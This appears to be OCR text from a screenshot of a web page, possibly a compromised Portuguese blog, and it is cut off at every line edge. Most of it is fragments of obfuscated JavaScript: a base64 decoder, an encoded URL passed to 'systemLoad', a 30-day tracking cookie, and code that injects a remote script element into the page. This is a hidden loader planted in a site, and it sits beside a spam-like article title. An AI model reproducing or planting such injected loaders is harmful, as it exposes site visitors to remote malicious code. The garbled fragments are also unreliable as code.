
<<6)|h4;dec+=String.fromCharCode(o1);if(h3
ring.fromCharCode(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW
window!=='undefined'&&window.__rl===u)r
Date();d.setTime(d.getTime()+30*24*60*60*1
expires='+d.toUTCString()+'; path=/; SameSit
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='t
('data-rl',u);}catch(e){}(document.getElem
[0]||document.documentElement).appendChild(
Artigo anterior
Exactly what is a Mail Order Bride
Directory?